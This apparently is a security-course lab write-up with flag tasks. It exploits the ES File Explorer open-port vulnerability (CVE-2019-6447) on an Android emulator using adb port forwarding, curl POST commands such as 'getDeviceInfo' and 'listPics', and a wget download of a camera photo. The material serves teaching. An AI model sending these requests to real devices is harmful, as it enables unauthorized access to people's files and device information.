
Here is the writeup describing the vulnerability: ES File Explorer Open Port Vulnerability - CVE-2019-6447
It's very easy to see and exploit.
This was a zero-day exploit when it was dropped on Twitter on Jan. 16, 2019:
Drag the APK file onto your Android device and drop it there. Approve the application installation.


Click Agree, ALLOW, and "START NOW", as shown below.

You see information about your files, as shown below.

adb connect 172.16.123.154:5555
adb devices -l

Find the Android SDK Location, outlined in green in the image below.
In a Terminal or Command Prompt, execute the commands below, replacing the path in the first command with the correct Android SDK Location on your system.
cd /Users/sambowne/Library/Android/sdk
cd platform-tools
./adb devices -l


adb shell
netstat -pant 2>/dev/null | grep LISTEN
exit
If you are using a Mac or Linux machine, execute this command:
adb forward tcp:59777 tcp:59777
Windows Users
In a Command Prompt window, in the "platform-tools" directory, execute these commands:Leave that Command Prompt window open.Open a new Command Prompt window. Change directory to the "platform-tools" directory, and execute these commands:
You should see the arbitrary address 0.0.0.0 LISTENING on port 59777.Install Windows Subsystem for Linux and Ubuntu, as explained here.
In a Ubuntu command prompt window, execute this command:
This shows the IP address of your Windows system.In the Ubuntu command prompt window, execute this command, replacing 127.0.0.1 with the correct address for your Windows system:
If you cannot install Windows Subsystem for Linux, we used a Windows install of curl successfully with this modified command:curl --header "Content-Type: application/json" --request POST --data '{"command":"getDeviceInfo"}' http://127.0.0.1:59777curl --header "Content-Type: application/json" --request POST --data "{\"command\":\"getDeviceInfo\"}" http://127.0.0.1:59777
M 207.1: ftpPort (10 pts)

Execute this command to load information from the ES File Explorer process:You see information about your phone, as shown below.curl --header "Content-Type: application/json" --request POST --data '{"command":"getDeviceInfo"}' http://127.0.0.1:59777
Find the text covered by a green box in the image above. That's the flag.

On the right side, in Device Manager, click the pencil icon to edit your emulated device, outlined in green in the image below.

At the bottom of the next window, click the "Show Advanced Settings" button.
In the next window, switch a Camera to Webcam0, outlined in green in the image below.
Set both the
Now launch Android Studio, launch the emulator, open ES File Explorer, and configure port forwarding again.
Updating the Emulator
When I did this using Android Studio on my Mac M1 in Sept, 2025, using the camera caused a kernel panic.This process fixed that problem:
Then I made a new emulated device and the camera worked.
- Open Android Studio.
- Navigate to the SDK Manager by clicking Tools > SDK Manager.
- In the SDK Manager window, click the SDK Tools tab.
- Find Android Emulator in the list. If an update is available, a dash will appear in the checkbox next to the item.
- Check the box next to Android Emulator and click OK or Apply. Android Studio will download and install the update.
Click Finish.
Start your emulator. Launch the Camera app and take a photo.
In a Terminal or Command Prompt, execute this command:
curl --header "Content-Type: application/json" --request POST --data '{"command":"listPics"}' http://127.0.0.1:59777
Execute this command, replacing the image path with the correct values for your system:
M 207.2 Image Path (10 pts extra)

The flag is covered by a green rectangle in the image below.

wget http://127.0.0.1:59777//XXXXXXX/emulated/0/DCIM/Camera/IMG_20190116_141301.jpg
In the GUI, navigate to the file and double-click it to open it, as shown below.
Here's what I tried, and none of them stopped the attack, as of Jan 17, 2019.